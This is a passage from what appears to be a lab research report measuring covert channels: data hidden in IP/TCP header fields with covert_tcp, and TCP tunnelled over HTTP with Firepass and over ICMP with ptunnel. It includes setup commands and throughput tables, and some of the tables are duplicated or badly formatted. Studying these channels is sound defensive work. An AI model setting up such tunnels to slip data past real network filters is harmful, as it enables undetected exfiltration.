iperf -s------------------------------------------------------------

And this on the other:

iperf -c 172.16.16.11

This yielded the following results:

Server listening on TCP port 5001 TCP window size: 64.0 KByte (default) ------------------------------------------------------------ [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.12 port 32980 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.0 sec 82.8 MBytes 69.4 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.12 port 32981 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.0 sec 81.9 MBytes 68.6 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.12 port 32982 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.0 sec 82.5 MBytes 69.2 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.12 port 32983 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.0 sec 82.8 MBytes 69.4 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.12 port 32985 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.0 sec 82.5 MBytes 69.2 Mbits/sec

From this, we concluded the maximum throughput was 69 Mbit/s. We concluded that any scenario in which this throughput would be approximated would have to be tested on a faster network. None of the channels we tested came anywhere near it, though.

#### Scenario 1: Data exfiltration with covert\_tcp

Craig Rowland has published a proof of concept program demonstrating the use of TCP sequence/acknowledgment numbers and the IP IDentification field for covert transport of data. None of the demonstrated mechanisms are inherently reliable, since they all depend on packets arriving in the same order they were sent. The proof of concept sends 1 byte per packet and uses a fixed 1 second delay between packets. We modified Rowland's code to call nanosleep() and accept a parameter-specified delay, in stead of calling sleep() with the aforementioned fixed delay. This allowed us to experiment with more fine grained delays. The modifications are available in [Appendix C - Patch for covert](#page-38-0) tcp.c. After sending a file, we compared checksums to verify integrity of the received data.

Sending 1KB of ASCII-data in the IP ID field:

-------------------------------------------------------------------------- Delay Total time Checksum Comment --------------------------------------------------------------------------| 1s      | 1024.1s | OK $(1/1)$ | All tests OK.                      |
|---------|---------|------------|------------------------------------|
| 0.5s    | 512.1s  | OK $(1/1)$ | All tests OK.                      |
| 0.1s    | 104.5s  | OK (3/3)   | All tests OK.                      |
| 0.05s   | 53.3s   | OK(3/3)    | All tests OK.                      |
| 0.01s   | 12.3s   | OK(3/3)    | All tests OK.                      |
| 0.005s  | 7.2s    | OK (3/3)   | All tests OK.                      |
| 0.001s  | 3.1s    | OK(3/3)    | All tests OK.                      |
| 0.0005s | 2.1s    | OK(3/3)    | All tests OK.                      |
| 0.0001s | 2.1s    | OK (3/3)   | All tests OK. <-- MAXIMUM SPEED!!! |
| none    | 1.1s    | NOK (3/3)  | All failed; 15-20% packet loss.    |

#### Conclusion

The maximum rate is  $1024/2.1s = 487$  packets/s. Since the IP ID field size is 2 bytes, the maximum throughput of this channel is 974 bytes/s (under ideal circumstances).

| Delay   | Total time | Checksum   | Comment                            |
|---------|------------|------------|------------------------------------|
| 1s      | 1024.1s    | OK $(1/1)$ | All tests OK.                      |
| 0.5s    | 512.1s     | OK $(1/1)$ | All tests OK.                      |
| 0.1s    | 104.5s     | OK (3/3)   | All tests OK.                      |
| 0.05s   | 53.3s      | OK(3/3)    | All tests OK.                      |
| 0.01s   | 12.2s      | OK(3/3)    | All tests OK.                      |
| 0.005s  | 7.2s       | OK(3/3)    | All tests OK.                      |
| 0.001s  | 3.1s       | OK(3/3)    | All tests OK.                      |
| 0.0005s | 2.1s       | OK(3/3)    | All tests OK.                      |
| 0.0001s | 2.1s       | OK (3/3)   | All tests OK. <-- MAXIMUM SPEED!!! |
| none    | 1.1s       | NOK (3/3)  | All failed; 15-20% packet loss.    |

Sending 1KB of ASCII-data in the TCP sequence number field:

Conclusion: the maximum rate is  $1024/2.1s = 487$  packets/s. Since the TCP sequence number field size is 4 bytes, the maximum throughput of this channel is 1948 bytes/s (under ideal circumstances).

--------------------------------------------------------------------------

Sending 1KB of ASCII-data in the TCP acknowledgment field through a bounce host:

| Delay | Total time | Checksum   | Comment       |
|-------|------------|------------|---------------|
| 1s    | 1024.1s    | OK $(1/1)$ | All tests OK. |
| 0.5s  | 512.1s     | OK $(1/1)$ | All tests OK. |
| 0.1s  | 104.4s     | OK (3/3)   | All tests OK. |
| 0.05s | 53.3s      | OK (3/3)   | All tests OK. |
| 0.01s | 12.3s      | OK (3/3)   | All tests OK. |0.005s 7.2s OK (3/3) All tests OK. 0.0025s 4.1s OK (3/3) Extra tests, all OK. 0.0015s 3.1s OK (3/3) All tests OK. <-- MAXIMUM SPEED!!! 0.00125s 3.1s NOK (3/3) All tests FAILED (missing 2-5 bytes). 0.001s 3.1s NOK (3/3) All tests FAILED (missing 2-5 bytes). 0.0005s 2.1s NOK (3/3) All tests FAILED. 0.0001s 2.1s NOK (3/3) All tests FAILED. none 1.1s NOK (3/3) All tests FAILED. --------------------------------------------------------------------------

#### Conclusion

The maximum rate is  $1024/3.1s = 330$  packets/s. Since the TCP acknowledgment field size is 4 bytes, the maximum throughput of this channel is 1321 bytes/s (under ideal circumstances).

### Scenario 2: Tunneling TCP over HTTP with Firepass

Alex Dyatlov, member of the Gray-World.net team, has published Firepass, a covert channeling tool for using HTTP POST request/response pairs for conveying TCP-connections. It consists of two parts: a CGI-script which needs to be placed on some rogue webserver from which outbound TCP is allowed, and secondly a script that needs to be run on the system from which the adversary wants to set up TCP connections.

We downloaded the Firepass tarball from [\[15\]](#page-26-14) on the two Linux systems. On one of the systems we extracted the fpserver directory to /var/www/, verified permissions and ownership issues and added this line to httpd.conf:

ScriptAlias /fpserver/ /var/www/fpserver/

The default conf/{fpserver,fpclient}.{conf,allow} files sufficed; we didn't need to change them. On the client, we added one line to conf/fpclient.rules (for iperf):

5002 tcp 172.16.16.11 tcp 5001

The above line boils down to this: when fpclient is started, it will listen for incoming connections on 127.0.0.1:5002/tcp. Incoming connections will establish a tunnel through the parameter-specified webserver to 172.16.16.11:5001/tcp, the third system in our setup. On the latter system, we started iperf in server mode:

iperf -s

Second, we started fpclient:

perl ./fpclient.pl conf/fpclient.conf http://172.16.16.13/fpserver/fpserver.cgi

Thirdly, we started iperf in client mode to measure the maximum throughput:iperf -p 5002 -c 127.0.0.1

This yielded the following results:

------------------------------------------------------------ Server listening on TCP port 5001 TCP window size: 64.0 KByte (default) ------------------------------------------------------------ [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.13 port 32818 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.1 sec 2.68 MBytes 2.23 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.13 port 32819 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.1 sec 2.68 MBytes 2.23 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.13 port 32820 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.1 sec 2.68 MBytes 2.23 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.13 port 32821 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.1 sec 2.68 MBytes 2.23 Mbits/sec [ 4] local 172.16.16.11 port 5001 connected with 172.16.16.13 port 32822 [ ID] Interval Transfer Bandwidth [ 4] 0.0-10.1 sec 2.68 MBytes 2.23 Mbits/sec

Remark: iperf uses a TCP Windows Size of 64KB by default. While experimenting with larger window sizes, we noticed a noteworthy performance improvement: 64KB yielded ∼2Mb/s, while 128KB yielded ∼3Mb/s. The maximum throughput for our further testing was assumed to be ∼2.23 Mbit/s, thus  $\sim$ 278.75 KB/s. We proceeded to evaluate the reliability of the channel using our 1MB and 10MB data sets, transferring them using netcat. This yielded the following results:

| Data size Run Time |          |                | Packet#    | Throughput                 | Checksum/Comment                                                                 |
|--------------------|----------|----------------|------------|----------------------------|----------------------------------------------------------------------------------|
| 1MB                | #1<br>#2 | 4.04s<br>4.28s | 810<br>692 | 253.46 KB/s<br>239.25 KB/s | NOK - 983040 of 1024000 bytes (-40960)<br>NOK - 983040 of 1024000 bytes (-40960) |
|                    | #3       | 4.27s          | 660        | 239.81 KB/s                | NOK - 983040 of 1024000 bytes (-40960)                                           |
| 10MB               | #1       | 38.89s         | 6793       | 263.31 KB/s                | NOK - 10158080 of 10240000 bytes (-81920)                                        |
|                    | #2       | 39.26s         | 7454       | $260.83$ KB/s              | NOK - 10158080 of 10240000 bytes (-81920)                                        |
|                    | #3       | 38.90s 6994    |            | $263.24$ KB/s              | NOK - 10158080 of 10240000 bytes (-81920)                                        |

#### Conclusion

We were surprised to see that none of the test runs resulted in a complete file transfer, and moreover, that the number of missing bytes consistently was a power of two. We have not been able to figure out what caused this (none of the systems showed symptoms of high load, Apache was started with plenty ofStartServers to process simultaneous incoming requests and we didn't recognize flaws in our m.o.). The 1MB test runs showed a constant reliability of 96%, the 10MB test runs an equally constant reliability of 99.2%. The overall throughput averaged 253.32 KB/s.

### Scenario 3: Tunneling TCP over ICMP with ptunnel

In 2005, Daniel Stødle published ptunnel, alias PingTunnel. It basically disguises TCP traffic as ICMP traffic, thereby attempting to subvert packet filters which only have rulesets for TCP and UDP. Again, we performed a performance test using iperf:

```
root@172.16.16.11# ./iperf -s
root@172.16.16.13# ./ptunnel
root@172.16.16.12# ./ptunnel -p 172.16.16.13 -lp 5002 -da 172.16.16.11 -dp 5001
root@172.16.16.12# ./iperf -c 127.0.0.1 -p 5002
```
This yielded the following results:

```
------------------------------------------------------------
Server listening on TCP port 5001
TCP window size: 85.3 KByte (default)
 ------------------------------------------------------------
[ 6] local 172.16.16.12 port 5001 connected with 172.16.16.13 port 32979
[ ID] Interval Transfer Bandwidth
[ 6] 0.0-12.1 sec 784 KBytes 530 Kbits/sec
[ 6] local 172.16.16.12 port 5001 connected with 172.16.16.13 port 32980
[ ID] Interval Transfer Bandwidth
[ 6] 0.0-12.1 sec 784 KBytes 530 Kbits/sec
[ 6] local 172.16.16.12 port 5001 connected with 172.16.16.13 port 32981
[ ID] Interval Transfer Bandwidth
[ 6] 0.0-12.1 sec 784 KBytes 530 Kbits/sec
[ 6] local 172.16.16.12 port 5001 connected with 172.16.16.13 port 32982
[ ID] Interval Transfer Bandwidth
[ 6] 0.0-12.1 sec 784 KBytes 530 Kbits/sec
[ 6] local 172.16.16.12 port 5001 connected with 172.16.16.13 port 32983
[ ID] Interval Transfer Bandwidth
[ 6] 0.0-12.1 sec 784 KBytes 531 Kbits/sec
```
From the above we conclude that the maximum throughput of our tunnel was ∼530 Kb/s, thus ∼66 KB/s. We proceeded to evaluate the reliability of the channel using our 1MB and 10MB data sets, transferring them using netcat. This yielded the following results:

| Data size | Run      |                      |     |                                | Time # Packets Throughput Checksum/Comment |
|-----------|----------|----------------------|-----|--------------------------------|--------------------------------------------|
| 1MB       | #1<br>#2 | 15.17s<br>15.19s 971 | 957 | 67.50 KB/s OK<br>67.41 KB/s OK |                                            ||      | #3 | 15.16s 961   | 67.55 KB/s OK |  |
|------|----|--------------|---------------|--|
| 10MB | #1 | 159.90s 9586 | 64.04 KB/s OK |  |
|      | #2 | 158.55s 9522 | 64.59 KB/s OK |  |
|      | #3 | 159.41s 9405 | 64.24 KB/s OK |  |
|      |    |              |               |  |

#### Conclusion

